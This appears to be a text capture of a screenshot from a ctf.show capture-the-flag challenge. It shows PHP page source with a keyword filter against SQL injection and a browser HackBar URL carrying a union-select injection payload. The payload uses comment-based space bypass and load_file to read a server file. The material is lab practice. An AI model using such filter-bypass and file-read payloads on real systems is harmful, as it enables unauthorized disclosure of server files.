 42 </div>
43 <!--
44     if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45         die('@A@');
46     }
47 -->
48 </body>
49 </html>
50
51 <script>alert('<!-- ReadMe -->
52 <?php
53 $url = 'here_1s_your_f1ag.php';
54 $file = '/tmp/gtf1y';
55 if(trim(@file_get_contents($file)) === 'ctf.show'){
56     echo file_get_contents('/real_flag_is_here');
57 }')</script>
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/var/www/html/secret.php')
Split URL